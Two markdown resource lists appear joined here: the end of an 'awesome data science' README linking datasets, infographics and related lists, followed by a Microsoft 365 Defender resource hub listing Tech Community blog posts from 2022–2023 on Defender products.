| [<img src="https://i.imgur.com/rb9ruaa.png" width="150" />](https://nirvacana.com/thoughts/wp-content/uploads/2013/07/RoadToDataScientist1.png) | Swami Chandrasekaran made a [Curriculum via Metro map](http://nirvacana.com/thoughts/2013/07/08/becoming-a-data-scientist/). |
| [<img src="https://i.imgur.com/XBgKF2l.png" width="150" />](https://i.imgur.com/4ZBBvb0.png) | by [@kzawadz](https://twitter.com/kzawadz) via [twitter](https://twitter.com/MktngDistillery/status/538671811991715840) |
| [<img src="https://i.imgur.com/l9ZGtal.jpg" width="150" />](https://i.imgur.com/xLY3XZn.jpg) | By [Data Science Central](https://www.datasciencecentral.com/) |
| [<img src="https://i.imgur.com/TWkB4X6.png" width="150" />](https://i.imgur.com/0TydZ4M.png) | Data Science Wars: R vs Python |
| [<img src="https://i.imgur.com/gtTlW5I.png" width="150" />](https://i.imgur.com/HnRwlce.png) | How to select statistical or machine learning techniques |
| [<img src="https://scikit-learn.org/stable/_static/ml_map.png" width="150" />](https://scikit-learn.org/stable/_static/ml_map.png) | Choosing the Right Estimator |
| [<img src="https://i.imgur.com/3JSyUq1.png" width="150" />](https://i.imgur.com/uEqMwZa.png) | The Data Science Industry: Who Does What |
| [<img src="https://i.imgur.com/DQqFwwy.png" width="150" />](https://i.imgur.com/RsHqY84.png) | Data Science ~~Venn~~ Euler Diagram |
| [<img src="https://www.springboard.com/blog/wp-content/uploads/2016/03/20160324_springboard_vennDiagram.png" width="150" height="150" />](https://www.springboard.com/blog/wp-content/uploads/2016/03/20160324_springboard_vennDiagram.png) | Different Data Science Skills and Roles from [this article](https://www.springboard.com/blog/data-science-career-paths-different-roles-industry/) by Springboard |
| [<img src="https://data-literacy.geckoboard.com/assets/img/data-fallacies-to-avoid-preview.jpg" width="150" alt="Data Fallacies To Avoid" />](https://data-literacy.geckoboard.com/poster/) | A simple and friendly way of teaching your non-data scientist/non-statistician colleagues [how to avoid mistakes with data](https://data-literacy.geckoboard.com/poster/). From Geckoboard's [Data Literacy Lessons](https://data-literacy.geckoboard.com/). |
### Datasets
**[`^ back to top ^`](#awesome-data-science)**
- [Academic Torrents](https://academictorrents.com/)
- [ADS-B Exchange](https://www.adsbexchange.com/data-samples/) - Specific datasets for aircraft and Automatic Dependent Surveillance-Broadcast (ADS-B) sources.
- [hadoopilluminated.com](https://hadoopilluminated.com/hadoop_illuminated/Public_Bigdata_Sets.html)
- [data.gov](https://catalog.data.gov/dataset) - The home of the U.S. Government's open data
- [United States Census Bureau](https://www.census.gov/)
- [usgovxml.com](https://usgovxml.com/)
- [enigma.com](https://enigma.com/) - Navigate the world of public data - Quickly search and analyze billions of public records published by governments, companies and organizations.
- [datahub.io](https://datahub.io/)
- [aws.amazon.com/datasets](https://aws.amazon.com/datasets/)
- [datacite.org](https://datacite.org/)
- [The official portal for European data](https://data.europa.eu/en)
- [NASDAQ:DATA](https://data.nasdaq.com/) - Nasdaq Data Link A premier source for financial, economic and alternative datasets.
- [figshare.com](https://figshare.com/)
- [GeoLite Legacy Downloadable Databases](https://dev.maxmind.com/geoip)
- [Quora's Big Datasets Answer](https://www.quora.com/Where-can-I-find-large-datasets-open-to-the-public)
- [Public Big Data Sets](https://hadoopilluminated.com/hadoop_illuminated/Public_Bigdata_Sets.html)
- [Kaggle Datasets](https://www.kaggle.com/datasets)
- [A Deep Catalog of Human Genetic Variation](https://www.internationalgenome.org/data)
- [A community-curated database of well-known people, places, and things](https://developers.google.com/freebase/)
- [Google Public Data](https://www.google.com/publicdata/directory)
- [World Bank Data](https://data.worldbank.org/)
- [NYC Taxi data](https://chriswhong.github.io/nyctaxi/)
- [Open Data Philly](https://www.opendataphilly.org/) Connecting people with data for Philadelphia
- [grouplens.org](https://grouplens.org/datasets/) Sample movie (with ratings), book and wiki datasets
- [UC Irvine Machine Learning Repository](https://archive.ics.uci.edu/ml/) - contains data sets good for machine learning
- [research-quality data sets](https://web.archive.org/web/20150320022752/https://bitly.com/bundles/hmason/1) by [Hilary Mason](https://web.archive.org/web/20150501033715/https://bitly.com/u/hmason/bundles)
- [National Centers for Environmental Information](https://www.ncei.noaa.gov/)
- [ClimateData.us](https://www.climatedata.us/) (related: [U.S. Climate Resilience Toolkit](https://toolkit.climate.gov/))
- [r/datasets](https://www.reddit.com/r/datasets/)
- [MapLight](https://www.maplight.org/data-series) - provides a variety of data free of charge for uses that are freely available to the general public. Click on a data set below to learn more
- [GHDx](https://ghdx.healthdata.org/) - Institute for Health Metrics and Evaluation - a catalog of health and demographic datasets from around the world and including IHME results
- [St. Louis Federal Reserve Economic Data - FRED](https://fred.stlouisfed.org/)
- [New Zealand Institute of Economic Research – Data1850](https://data1850.nz/)
- [Open Data Sources](https://github.com/datasciencemasters/data)
- [UNICEF Data](https://data.unicef.org/)
- [undata](https://data.un.org/)
- [NASA SocioEconomic Data and Applications Center - SEDAC](https://sedac.ciesin.columbia.edu/)
- [The GDELT Project](https://www.gdeltproject.org/)
- [Sweden, Statistics](https://www.scb.se/en/)
- [StackExchange Data Explorer](https://data.stackexchange.com) - an open source tool for running arbitrary queries against public data from the Stack Exchange network.
- [SocialGrep](https://socialgrep.com/datasets) - a collection of open Reddit datasets.
- [San Fransisco Government Open Data](https://datasf.org/opendata/)
- [IBM Asset Dataset](https://developer.ibm.com/exchanges/data/)
- [Open data Index](https://index.okfn.org/)
- [Public Git Archive](https://github.com/src-d/datasets/tree/master/PublicGitArchive)
- [GHTorrent](https://ghtorrent.org/)
- [Microsoft Research Open Data](https://msropendata.com/)
- [Open Government Data Platform India](https://data.gov.in/)
- [Google Dataset Search (beta)](https://datasetsearch.research.google.com/)
- [NAYN.CO Turkish News with categories](https://github.com/naynco/nayn.data)
- [Covid-19](https://github.com/datasets/covid-19)
- [Covid-19 Google](https://github.com/google-research/open-covid-19-data)
- [Enron Email Dataset](https://www.cs.cmu.edu/~./enron/)
- [5000 Images of Clothes](https://github.com/alexeygrigorev/clothing-dataset)
- [IBB Open Portal](https://data.ibb.gov.tr/en/)
### Comics
**[`^ back to top ^`](#awesome-data-science)**
- [Comic compilation](https://medium.com/@nikhil_garg/a-compilation-of-comics-explaining-statistics-data-science-and-machine-learning-eeefbae91277)
- [Cartoons](https://www.kdnuggets.com/websites/cartoons.html)
## Other Awesome Lists
- Other amazingly awesome lists can be found in the [awesome-awesomeness](https://github.com/bayandin/awesome-awesomeness)
- [Awesome Machine Learning](https://github.com/josephmisiti/awesome-machine-learning)
- [lists](https://github.com/jnv/lists)
- [awesome-dataviz](https://github.com/javierluraschi/awesome-dataviz)
- [awesome-python](https://github.com/vinta/awesome-python)
- [Data Science IPython Notebooks.](https://github.com/donnemartin/data-science-ipython-notebooks)
- [awesome-r](https://github.com/qinwf/awesome-R)
- [awesome-datasets](https://github.com/awesomedata/awesome-public-datasets)
- [awesome-Machine Learning & Deep Learning Tutorials](https://github.com/ujjwalkarn/Machine-Learning-Tutorials/blob/master/README.md)
- [Awesome Data Science Ideas](https://github.com/JosPolfliet/awesome-ai-usecases)
- [Machine Learning for Software Engineers](https://github.com/ZuzooVn/machine-learning-for-software-engineers)
- [Community Curated Data Science Resources](https://hackr.io/tutorials/learn-data-science)
- [Awesome Machine Learning On Source Code](https://github.com/src-d/awesome-machine-learning-on-source-code)
- [Awesome Community Detection](https://github.com/benedekrozemberczki/awesome-community-detection)
- [Awesome Graph Classification](https://github.com/benedekrozemberczki/awesome-graph-classification)
- [Awesome Decision Tree Papers](https://github.com/benedekrozemberczki/awesome-decision-tree-papers)
- [Awesome Fraud Detection Papers](https://github.com/benedekrozemberczki/awesome-fraud-detection-papers)
- [Awesome Gradient Boosting Papers](https://github.com/benedekrozemberczki/awesome-gradient-boosting-papers)
- [Awesome Computer Vision Models](https://github.com/nerox8664/awesome-computer-vision-models)
- [Awesome Monte Carlo Tree Search](https://github.com/benedekrozemberczki/awesome-monte-carlo-tree-search-papers)
- [Glossary of common statistics and ML terms](https://www.analyticsvidhya.com/glossary-of-common-statistics-and-machine-learning-terms/)
- [100 NLP Papers](https://github.com/mhagiwara/100-nlp-papers)
- [Awesome Game Datasets](https://github.com/leomaurodesenv/game-datasets#readme)
- [Data Science Interviews Questions](https://github.com/alexeygrigorev/data-science-interviews)
- [Awesome Explainable Graph Reasoning](https://github.com/AstraZeneca/awesome-explainable-graph-reasoning)
- [Top Data Science Interview Questions](https://www.interviewbit.com/data-science-interview-questions/)
- [Awesome Drug Synergy, Interaction and Polypharmacy Prediction](https://github.com/AstraZeneca/awesome-drug-pair-scoring)
- [Deep Learning Interview Questions](https://www.adaface.com/blog/deep-learning-interview-questions/)
- [Top Future Trends in Data Science in 2023](https://medium.com/the-modern-scientist/top-future-trends-in-data-science-in-2023-3e616c8998b8)
### Hobby
- [Awesome Music Production](https://github.com/ad-si/awesome-music-production)
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YL0RV0E5XZ"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-YL0RV0E5XZ');
</script>
|
# Microsoft 365 Defender - Resource Hub
<p align="center">
<img src="./Images/small_defener365resourcehub.png" alt="MDATP" >
</p>
Welcome to the Microsoft 365 Defender Resource Hub.
> [Become a Microsoft Defender for Endpoint Ninja](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/microsoft-defender-for-endpoint-ninja-training-august-2021/ba-p/2611623)
> [Become a Microsoft Defender for Office 365 Ninja!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/microsoft-defender-for-office-365-ninja-training-september-2021/ba-p/2685081)
> [Become a Microsoft Defender for Cloud Apps Ninja!](https://techcommunity.microsoft.com/t5/security-compliance-and-identity/microsoft-defender-for-cloud-apps-ninja-training-september-2021/ba-p/2751518)
> [Become a Microsoft Defender for Identity Ninja](https://techcommunity.microsoft.com/t5/security-compliance-identity/microsoft-defender-for-identity-ninja-training/ba-p/2117904)
> [Become an Azure Sentinel Ninja](https://techcommunity.microsoft.com/t5/azure-sentinel/become-an-azure-sentinel-ninja-the-complete-level-400-training/ba-p/1246310)
> [Become a Microsoft Defender Threat Intelligence Ninja](https://techcommunity.microsoft.com/t5/microsoft-defender-threat/become-a-microsoft-defender-threat-intelligence-ninja-the/ba-p/3656965)
> [Become a Microsoft Defender External Attack Surface Management Ninja](https://techcommunity.microsoft.com/t5/microsoft-defender-external/become-a-microsoft-defender-external-attack-surface-management/ba-p/3743985)
> [Become a Microsoft Defender for Cloud Ninja](https://techcommunity.microsoft.com/t5/microsoft-defender-for-cloud/become-a-microsoft-defender-for-cloud-ninja/ba-p/1608761)
> [Security Community Webinars](https://techcommunity.microsoft.com/t5/microsoft-security-and/security-community-webinars/ba-p/927888)
> [On-demand webcast series: “Tracking the adversary”](https://techcommunity.microsoft.com/t5/microsoft-threat-protection/on-demand-webcast-series-tracking-the-adversary/ba-p/1579366)
> [Microsoft 365 Security for IT Pros](https://m365securitybook.com/) A must have for every IT Pro
> [Microsoft Security Blog](https://www.microsoft.com/security/blog/)
> [Subscribe to the Weekly Microsoft Sentinel Newsletter from Rod Trent](https://www.getrevue.co/profile/AzureSentinelToday)
> [Subscribe to the Weekly Microsoft Defender Newsletter from Rod Trent](https://www.getrevue.co/profile/MicrosoftDefender?via=twitter-card&client=DesktopWeb&element=publication-card)
> [Share your feedback on Microsoft 365 Defender via the new feedback portal](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/share-your-feedback-on-microsoft-365-defender-via-the-new/ba-p/3845896)
---
- [Microsoft 365 Defender - Resource Hub](#microsoft-365-defender---resource-hub)
- [Microsoft Tech Community Blog posts](#microsoft-tech-community-blog-posts)
- [2023](#2023)
- [2022](#2022)
- [2021](#2021)
- [2020](#2020)
- [2019](#2019)
- [2018](#2018)
- [2017](#2017)
- [2016](#2016)
- [2015](#2015)
- [2005](#2005)
- [Podcasts](#podcasts)
- [Other Blog Posts](#other-blog-posts)
- [Webinars and Videos](#webinars-and-videos)
- [Advanced Hunting / KQL](#advanced-hunting--kql)
- [Microsoft Security on Twitter](#microsoft-security-on-twitter)
- [Microsoft Docs](#microsoft-docs)
- [Must Learn KQL Series](#must-learn-kql-series)
- [Microsoft 365 Defender related content on GitHub](#microsoft-365-defender-related-content-on-github)
- [Microsoft 365 Defender and Sentinel content on GitHub](https://github.com/Azure/Azure-Sentinel/tree/master/Hunting%20Queries)
## Microsoft Tech Community Blog posts
---
### 2023
- [Update on Defender Vulnerability Management capabilities in Defender for Servers Plan-2](https://techcommunity.microsoft.com/t5/microsoft-defender-vulnerability/update-on-defender-vulnerability-management-capabilities-in/ba-p/3882311)
- [Microsoft Defender Vulnerability Management – Firmware Security Advisories](https://techcommunity.microsoft.com/t5/microsoft-defender-vulnerability/microsoft-defender-vulnerability-management-firmware-security/ba-p/3884569)
- [Unleash the Power of Threat Intel: Introducing the MDTI GitHub](https://techcommunity.microsoft.com/t5/microsoft-defender-threat/unleash-the-power-of-threat-intel-introducing-the-mdti-github/ba-p/3884452)
- [New Threat Actor Intel Profiles Added to Defender TI](https://techcommunity.microsoft.com/t5/microsoft-defender-threat/new-threat-actor-intel-profiles-added-to-defender-ti/ba-p/3841181)
- [What's New: Defender TI Intel Reporting Dashboard and Workbook](https://techcommunity.microsoft.com/t5/microsoft-defender-threat/what-s-new-defender-ti-intel-reporting-dashboard-and-workbook/ba-p/3812899)
- [What’s New: MDTI Interoperability with Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-defender-threat/what-s-new-mdti-interoperability-with-microsoft-365-defender/ba-p/3799846)
- [What's New: Hash and URL Search Intelligence](https://techcommunity.microsoft.com/t5/microsoft-defender-threat/what-s-new-hash-and-url-search-intelligence/ba-p/3781430)
- [Microsoft Defender for IoT moves to site-based licensing for protecting OT environments](https://techcommunity.microsoft.com/t5/microsoft-defender-for-iot-blog/microsoft-defender-for-iot-moves-to-site-based-licensing-for/ba-p/3843302)
- [Latest Enhancements Boost Usability, Enhance Your Tools and Workflows](https://techcommunity.microsoft.com/t5/microsoft-defender-external/latest-enhancements-boost-usability-enhance-your-tools-and/ba-p/3818055)
- [Part 2: Uncovering Trackers Using the Defender EASM API](https://techcommunity.microsoft.com/t5/microsoft-defender-external/part-2-uncovering-trackers-using-the-defender-easm-api/ba-p/3806494)
- [Seeking Dead and Dying Servers with the MDEASM APIs](https://dtechcommunity.microsoft.com/t5/microsoft-defender-external/seeking-dead-and-dying-servers-with-the-mdeasm-apis/ba-p/3741412)
- [SANS training content now available within Attack Simulation Training!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/sans-training-content-now-available-within-attack-simulation/ba-p/3827366)
- [Threat Explorer: UX enhancements, URL clicks tab and customizable export](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/threat-explorer-ux-enhancements-url-clicks-tab-and-customizable/ba-p/3834717)
- [Responding to targeted mail attacks with Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/responding-to-targeted-mail-attacks-with-microsoft-365-defender/ba-p/3819185)
- [Introducing the release of Attack Simulation Training Write API functionality (available in beta)](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/introducing-the-release-of-attack-simulation-training-write-api/ba-p/3812297)
- [Training only campaign is now available with an expanded training module library](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/training-only-campaign-is-now-available-with-an-expanded/ba-p/3795237)
- [Attack Simulation Training: Using machine learning to drive more effective simulations](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/attack-simulation-training-using-machine-learning-to-drive-more/ba-p/3791023)
- [Email Protection Basics in Microsoft 365: Anti-malware, Safe Attachments, and Quarantine](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/email-protection-basics-in-microsoft-365-anti-malware-safe/ba-p/3791516)
- [Investigate URLs and domains more efficiently with the new URL page](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/investigate-urls-and-domains-more-efficiently-with-the-new-url/ba-p/3813657)
- [Microsoft empowers partners to securely build their own connector on its Open App Connector Platform](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/microsoft-empowers-partners-to-securely-build-their-own/ba-p/3876496)
- [New file analysis and pivoting capabilities in Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/new-file-analysis-and-pivoting-capabilities-in-microsoft-365/ba-p/3853313)
- [Deceptive defense: best practices for identity based honeytokens in Microsoft Defender for Identity](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/deceptive-defense-best-practices-for-identity-based-honeytokens/ba-p/3851641)
- [Leveraging the convergence of Microsoft Defender for Identity in Microsoft 365 Defender Portal](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/leveraging-the-convergence-of-microsoft-defender-for-identity-in/ba-p/3856321)
- [Prevent repeat attacks with threat-informed security posture recommendations](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/prevent-repeat-attacks-with-threat-informed-security-posture/ba-p/3824920)
- [Safeguarding your OAuth apps with App Governance](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/safeguarding-your-oauth-apps-with-app-governance/ba-p/3837343)
- [Transform the way you investigate by using Behaviors & new detections in XDR, starting w/SaaS apps](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/transform-the-way-you-investigate-by-using-behaviors-amp-new/ba-p/3825154)
- [Boost your detection and response workflows with alert tuning](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/boost-your-detection-and-response-workflows-with-alert-tuning/ba-p/3824712)
- [Automatically disrupt adversary-in-the-middle (AiTM) attacks with XDR](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/automatically-disrupt-adversary-in-the-middle-aitm-attacks-with/ba-p/3821751)
- [RSA News: Taking XDR for SaaS apps to the next level - App Governance is now included in E5 Security](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/rsa-news-taking-xdr-for-saas-apps-to-the-next-level-app/ba-p/3804722)
- [Use the new eBPF-based sensor for Defender for Endpoint on Linux](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/use-the-new-ebpf-based-sensor-for-defender-for-endpoint-on-linux/ba-p/3873720)
- [Now in Public Preview: Device isolation and AV scanning for Linux and macOS](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/now-in-public-preview-device-isolation-and-av-scanning-for-linux/ba-p/3869646)
- [Manage security settings for Windows, macOS, and Linux natively in Defender for Endpoint](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/manage-security-settings-for-windows-macos-and-linux-natively-in/ba-p/3870617)
- [Announcing the monthly security summary report for Microsoft Defender for Endpoint](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-the-monthly-security-summary-report-for-microsoft/ba-p/3840628)
- [Discovering internet-facing devices using Microsoft Defender for Endpoint](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/discovering-internet-facing-devices-using-microsoft-defender-for/ba-p/3778975)
- [Enrich your advanced hunting experience using network layer signals from Zeek](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/enrich-your-advanced-hunting-experience-using-network-layer/ba-p/3794693)
- [Defender for Endpoint and disconnected environments. Cloud-centric networking decisions](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/defender-for-endpoint-and-disconnected-environments-cloud/ba-p/3786540)
- [Microsoft awarded Best Advanced Protection for Corporate and Consumer Users by AV-TEST](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/microsoft-awarded-best-advanced-protection-for-corporate-and/ba-p/3765332)
- [Defender for Endpoint and disconnected environments. Which proxy configuration wins?](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/defender-for-endpoint-and-disconnected-environments-which-proxy/ba-p/3738899)
- [Push ASR rules with Security Settings Management on Microsoft Defender for Endpoint managed devices](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/push-asr-rules-with-security-settings-management-on-microsoft/ba-p/3635129)
- [Announcing device isolation support for Linux](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-device-isolation-support-for-linux/ba-p/3676400)
- [Recovering from Attack Surface Reduction rule shortcut deletions](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/recovering-from-attack-surface-reduction-rule-shortcut-deletions/ba-p/3716011)
- [Introducing tamper protection for exclusions](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/introducing-tamper-protection-for-exclusions/ba-p/3713761)
- [Disconnected environments, proxies and Microsoft Defender for Endpoint](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/disconnected-environments-proxies-and-microsoft-defender-for/ba-p/3710502)
- [Leverage authenticated scans to prevent attacks on your Windows devices](https://techcommunity.microsoft.com/t5/microsoft-defender-vulnerability/leverage-authenticated-scans-to-prevent-attacks-on-your-windows/ba-p/3723855)
- [Mitigate risks with application block in Microsoft Defender Vulnerability Management](https://techcommunity.microsoft.com/t5/microsoft-defender-vulnerability/mitigate-risks-with-application-block-in-microsoft-defender/ba-p/3752337)
- [Premium capabilities in Microsoft Defender Vulnerability Management are now generally available](https://techcommunity.microsoft.com/t5/microsoft-defender-vulnerability/premium-capabilities-in-microsoft-defender-vulnerability/ba-p/3754990)
- [What’s new in Microsoft Defender Vulnerability Management | April 2023 Update](https://techcommunity.microsoft.com/t5/microsoft-defender-vulnerability/what-s-new-in-microsoft-defender-vulnerability-management-april/ba-p/3781424)
- [Attack Simulation Training: New insights into targeted user behavior](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/attack-simulation-training-new-insights-into-targeted-user/ba-p/3673105)
- [Automatic tenant Allow/Block list expiration management is now available](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/automatic-tenant-allow-block-list-expiration-management-is-now/ba-p/3723447)
- [Introducing the New Post-delivery Activities Report in Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/introducing-the-new-post-delivery-activities-report-in-microsoft/ba-p/3738768)
- [Enhanced threat detection with URL click alerts by Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/enhanced-threat-detection-with-url-click-alerts-by-microsoft/ba-p/3766110)
- [Announcing Collaboration Security for Microsoft Teams](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/announcing-collaboration-security-for-microsoft-teams/ba-p/3780487)
- [Protect your sensitive data against malicious apps](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/protect-your-sensitive-data-against-malicious-apps/ba-p/3708926)
- [Centrally manage permissions with the Microsoft 365 Defender role-based access control (RBAC) model](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/centrally-manage-permissions-with-the-microsoft-365-defender/ba-p/3707825)
- [Build custom incident response actions with Microsoft 365 Defender APIs](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/build-custom-incident-response-actions-with-microsoft-365/ba-p/3710552)
- [Automate your alert response actions in Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/automate-your-alert-response-actions-in-microsoft-365-defender/ba-p/3732052)
- [Improve your app posture and hygiene using Microsoft Defender for Cloud Apps](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/improve-your-app-posture-and-hygiene-using-microsoft-defender/ba-p/3742361)
- [Microsoft Defender for Identity now detects suspicious certificate usage](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/microsoft-defender-for-identity-now-detects-suspicious/ba-p/3743335)
- [Automatic disruption of Ransomware and BEC attacks with Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/automatic-disruption-of-ransomware-and-bec-attacks-with/ba-p/3738294)
- [XDR attack disruption in action – Defending against a recent BEC attack](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/xdr-attack-disruption-in-action-defending-against-a-recent-bec/ba-p/3749822)
- [Respond to threats in near real-time with custom detections](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/respond-to-threats-in-near-real-time-with-custom-detections/ba-p/3761243)
- [Simplifying SaaS Security: Deploying Microsoft Defender for Cloud Apps in 4 steps](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/simplifying-saas-security-deploying-microsoft-defender-for-cloud/ba-p/3788360)
- [Defender for Cloud and Defender for Threat Intelligence are Better Together](https://techcommunity.microsoft.com/t5/microsoft-defender-threat/defender-for-cloud-and-defender-for-threat-intelligence-are/ba-p/3723047)
- [Performing a Successful Proof of Concept (PoC)](https://techcommunity.microsoft.com/t5/microsoft-defender-threat/performing-a-successful-proof-of-concept-poc/ba-p/3742412)
- [Intel Profiles Deliver Crucial Information, Context About Threats](https://techcommunity.microsoft.com/t5/microsoft-defender-threat/what-s-new-intel-profiles-deliver-crucial-information-context/ba-p/3780076)
- [MDTI Microsoft Sentinel Playbooks](https://techcommunity.microsoft.com/t5/microsoft-defender-threat/what-s-new-mdti-microsoft-sentinel-playbooks/ba-p/3780096)
- [MDTI APIs in Microsoft Graph](https://techcommunity.microsoft.com/t5/microsoft-defender-threat/what-s-new-apis-in-microsoft-graph/ba-p/3780350)
- [Identify Digital Assets Vulnerable to Subdomain Takeover](https://techcommunity.microsoft.com/t5/microsoft-defender-external/identify-digital-assets-vulnerable-to-subdomain-takeover/ba-p/3700773)
- [Seeking Out Dead and Dying Servers](https://techcommunity.microsoft.com/t5/microsoft-defender-external/seeking-out-dead-and-dying-servers/ba-p/3715874)
- [Latest Engineering Semester Enables Tighter Integrations, Ease of Use](https://techcommunity.microsoft.com/t5/microsoft-defender-external/latest-engineering-semester-enables-tighter-integrations-ease-of/ba-p/3728668)
- [Uncovering Trackers Using the Defender EASM UI Pt. 1](https://techcommunity.microsoft.com/t5/microsoft-defender-external/uncovering-trackers-using-the-defender-easm-ui-pt-1/ba-p/3742726)
- [Microsoft Defender External Attack Surface Overview, Concepts, and Vocabulary](https://techcommunity.microsoft.com/t5/microsoft-defender-external/microsoft-defender-external-attack-surface-overview-concepts-and/ba-p/3745749)
- [Why is Defender EASM Discovery important?](https://techcommunity.microsoft.com/t5/microsoft-defender-external/why-is-defender-easm-discovery-important/ba-p/3745757)
- [Data Connectors for Azure Log Analytics and Data Explorer Now in Public Preview](https://techcommunity.microsoft.com/t5/microsoft-defender-external/data-connectors-for-azure-log-analytics-and-data-explorer-now-in/ba-p/3776898)
### 2022
- [Welcome to the Microsoft Defender External Attack Surface Management Tech Community](https://techcommunity.microsoft.com/t5/microsoft-defender-external/welcome-to-the-microsoft-defender-external-attack-surface/ba-p/3698416)
- [Introducing the Microsoft Defender for Office 365 Security Operations Guide](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/introducing-the-microsoft-defender-for-office-365-security/ba-p/3638250)
- [Email Protection Basics in Microsoft 365: Spoof and Impersonation](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/email-protection-basics-in-microsoft-365-spoof-and-impersonation/ba-p/3562938)
- [Build custom email security reporting with Microsoft Defender for Office 365 and PowerBI](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/build-custom-email-security-reporting-with-microsoft-defender/ba-p/3666805)
- [Getting started as a Security MVP (Most Valuable Professional)](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/getting-started-as-a-security-mvp-most-valuable-professional/ba-p/3699265)
- [New network-based detections and improved device discovery using Zeek](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/new-network-based-detections-and-improved-device-discovery-using/ba-p/3682111)
- [Announcing new removable storage management features on Windows](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-new-removable-storage-management-features-on-windows/ba-p/3678197)
- [Use the new Microsoft 365 Defender API for all your alerts](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/use-the-new-microsoft-365-defender-api-for-all-your-alerts/ba-p/3674059)
- [Detecting and remediating command and control attacks at the network layer](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/detecting-and-remediating-command-and-control-attacks-at-the/ba-p/3650607)
- [Tamper protection will be turned on for all enterprise customers](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/tamper-protection-will-be-turned-on-for-all-enterprise-customers/ba-p/3616478)
- [Microsoft Defender for Endpoint is now available on Android company-owned personally enabled devices](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/microsoft-defender-for-endpoint-is-now-available-on-android/ba-p/3626100)
- [Improving device discoverability and classification within MDE using Defender for Identity](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/improving-device-discoverability-and-classification-within-mde/ba-p/3625559)
- [Attack Surface Reduction (ASR) Rules Report 2.0 in Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/attack-surface-reduction-asr-rules-report-2-0-in-microsoft-365/ba-p/3618641)
- [Optimize your hunting performance with the new query resources report](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/optimize-your-hunting-performance-with-the-new-query-resources/ba-p/3689480)
- [Protect apps that use non-standard ports with Defender for Cloud Apps](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/protect-apps-that-use-non-standard-ports-with-defender-for-cloud/ba-p/3685351)
- [Investigate incidents more effectively with the new attack story view in Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/investigate-incidents-more-effectively-with-the-new-attack-story/ba-p/3670478)
- [Identity Protection alerts now available in Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/identity-protection-alerts-now-available-in-microsoft-365/ba-p/3660997)
- [Hunt in Microsoft 365 Defender without KQL!](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/hunt-in-microsoft-365-defender-without-kql/ba-p/3607989)
